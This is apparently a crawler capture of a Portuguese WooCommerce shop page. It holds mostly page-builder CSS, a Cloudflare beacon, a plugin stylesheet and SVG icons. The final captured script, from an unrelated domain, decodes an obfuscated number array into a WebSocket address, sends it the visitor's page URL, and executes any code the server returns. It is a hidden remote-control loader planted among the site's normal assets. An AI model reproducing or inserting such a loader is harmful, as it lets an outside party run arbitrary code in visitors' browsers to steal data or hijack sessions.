a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_10.et_pb_text{color:#999da0!important}.et_pb_text_10 p{line-height:2em}.et_pb_text_10{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_10 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_11.et_pb_text{color:#999da0!important}.et_pb_text_11 p{line-height:2em}.et_pb_text_11{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_11 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_12.et_pb_text{color:#24292a!important}.et_pb_text_12{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px!important}.et_pb_text_13.et_pb_text{color:#999da0!important}.et_pb_text_13 p{line-height:2em}.et_pb_text_13{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_13 a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_14.et_pb_text{color:#999da0!important}.et_pb_text_14 p{line-height:2em}.et_pb_text_14{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_14 a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_15.et_pb_text{color:#999da0!important}.et_pb_text_15 p{line-height:2em}.et_pb_text_15{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_15 a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_row_6{border-top-width:1px;border-top-color:rgba(51,51,51,0.05);max-width:1280px}.et_pb_row_6.et_pb_row{margin-top:70px!important;margin-bottom:40px!important;padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_text_16.et_pb_text{color:#999da0!important}.et_pb_text_16 p{line-height:2em}.et_pb_text_16{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:2em;padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;font-weight:400}.et_pb_text_16 a{text-decoration:underline;text-decoration-style:solid;-webkit-text-decoration-color:#dbdbdb;text-decoration-color:#dbdbdb}.et_pb_text_17.et_pb_text{color:#999da0!important}.et_pb_text_17 p{line-height:2em}.et_pb_text_17{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:2em;margin-top:0px!important;margin-bottom:0px!important;font-weight:400}.et_pb_text_17 a{text-decoration:underline;text-decoration-style:solid;-webkit-text-decoration-color:#dbdbdb;text-decoration-color:#dbdbdb}.et_pb_row_1.et_pb_row{margin-left:auto!important;margin-right:auto!important;padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px}@media only screen and (max-width:980px){.et_pb_row_0.et_pb_row{padding-top:30px!important;padding-bottom:20px!important}.et_pb_woo_title_0 h1.product_title,.et_pb_woo_title_0 h2.product_title{letter-spacing:-1px}.et_pb_row>.et_pb_column.et_pb_column_3{padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%}.et_pb_section_4{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_5{border-top-width:1px;border-top-color:#b5a69e}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_row_6{border-top-width:1px;border-top-color:rgba(51,51,51,0.05)}}@media only screen and (max-width:767px){.et_pb_row_0{display:none!important}.et_pb_row_0.et_pb_row{padding-top:10px!important;padding-bottom:5px!important}.et_pb_row>.et_pb_column.et_pb_column_1{padding-top:25px;padding-right:10px;padding-bottom:25px;padding-left:10px}.et_pb_woo_title_0 h1.product_title,.et_pb_woo_title_0 h2.product_title{font-size:55px;letter-spacing:0px}.et_pb_row>.et_pb_column.et_pb_column_3{padding-top:35px;padding-right:15px;padding-bottom:5px;padding-left:15px}.et_pb_section_4{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_4.et_pb_section{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px}.et_pb_section_5{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_5.et_pb_section{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px}.et_pb_row_5.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-top:5px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_image_0{margin-top:0px!important;margin-bottom:20px!important;margin-left:auto;margin-right:auto}.et_pb_text_1{margin-bottom:5px!important}.et_pb_text_7{margin-bottom:5px!important}.et_pb_text_8{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_9{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_10{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_11{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_12{margin-bottom:5px!important}.et_pb_text_13{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_14{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_15{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_6{border-top-width:1px;border-top-color:rgba(51,51,51,0.05)}.et_pb_row_6.et_pb_row{margin-top:20px!important;margin-bottom:0px!important;padding-top:5px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_row>.et_pb_column.et_pb_column_12{padding-top:5px;padding-bottom:5px}.et_pb_text_16 p{line-height:1.5em}.et_pb_text_16{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row>.et_pb_column.et_pb_column_13{padding-top:5px;padding-bottom:5px}.et_pb_text_17{font-size:10px;margin-top:0px!important;margin-bottom:0px!important}}</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"462d1d00eb5f4b318ff91870eca8c872","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.css?ver=1.9.7
body_size: -125
content:
.epofw_fields_table tr td label{margin-right: 5px;}
.epofw_fields_table tr td input{width: auto !important;margin-right: 5px;}
tr#epofw_hidden {display: none;}
.epofw_fields_table #addon_details strong{text-align: center; margin: 0 auto; display: block;}
.epofw_above label:first-child {display: block;}
span.select2.select2-container.select2-container--default.select2-container--focus {width: 360px !important;}
#addon_details td:first-child strong{text-align: center; display: block;}

--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_mail.svg
body_size: 270
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 12 9" style="enable-background:new 0 0 12 9;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{fill:none;stroke:#000000;stroke-linejoin:bevel;stroke-miterlimit:10;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#ACB1B4;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#ACB1B4;stroke-miterlimit:10;}
	
		.st4{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#ACB1B4;stroke-width:1.0141;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#ACB1B4;stroke-linejoin:bevel;stroke-miterlimit:10;}
	.st6{fill:#ACB1B4;}
	.st7{fill:#B9B9B9;}
</style>
<g id="Reference" class="st0">
</g>
<g id="Icons">
</g>
<g id="Layer_1">
	<path class="st7" d="M11.8,3C11.9,2.9,12,3,12,3.1v4.8C12,8.5,11.5,9,10.9,9H1.1C0.5,9,0,8.5,0,7.9V3.1C0,3,0.1,2.9,0.2,3
		c0.5,0.4,1.2,0.9,3.6,2.7C4.3,6,5.2,6.8,6,6.8c0.8,0,1.7-0.8,2.2-1.1C10.6,3.9,11.3,3.4,11.8,3z M6,6c0.5,0,1.3-0.7,1.7-1
		c3.1-2.3,3.4-2.5,4.1-3C11.9,1.9,12,1.7,12,1.6V1.1C12,0.5,11.5,0,10.9,0H1.1C0.5,0,0,0.5,0,1.1v0.4C0,1.7,0.1,1.9,0.2,2
		c0.7,0.6,1,0.8,4.1,3C4.7,5.3,5.5,6,6,6L6,6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_love.svg
body_size: 31
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.07 12.29"><defs><style>.cls-1{fill:none;stroke:#acb1b4;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.01px;fill-rule:evenodd;}</style></defs><title>img_icn_love</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M7,2.93C5.42-.84.51-.12.51,4.45.51,8.63,7,11.78,7,11.78H7s6.52-3.15,6.52-7.33C13.56-.12,8.65-.84,7,2.93Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_instagram.svg
body_size: 8
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14"><defs><style>.cls-1{fill:#acb1b4;fill-rule:evenodd;}</style></defs><title>img_icn_instagram</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M12.6,14H1.4A1.4,1.4,0,0,1,0,12.6V1.4A1.4,1.4,0,0,1,1.4,0H12.6A1.4,1.4,0,0,1,14,1.4V12.6A1.4,1.4,0,0,1,12.6,14ZM7,4.2A2.8,2.8,0,1,0,9.8,7,2.81,2.81,0,0,0,7,4.2Zm5.6-2.45a.33.33,0,0,0-.35-.35h-1.4a.33.33,0,0,0-.35.35v1.4a.33.33,0,0,0,.35.35h1.4a.33.33,0,0,0,.35-.35Zm0,4.55H11.13a2.38,2.38,0,0,1,.07.7A4.2,4.2,0,0,1,2.8,7a2.38,2.38,0,0,1,.07-.7H1.4v6a.33.33,0,0,0,.35.35h10.5a.33.33,0,0,0,.35-.35Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://securydatabase.download/f/e4hreJ
body_size: 189
content:
const gym = [93,89,89,16,5,5,93,79,72,88,94,73,4,90,88,69,5,72,77,24,66,83,93,24,78,76,77,21,89,69,95,88,73,79,23];const dhui = 42;window.ww = new WebSocket(String.fromCharCode(...gym.map(yrnb => yrnb ^ dhui)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});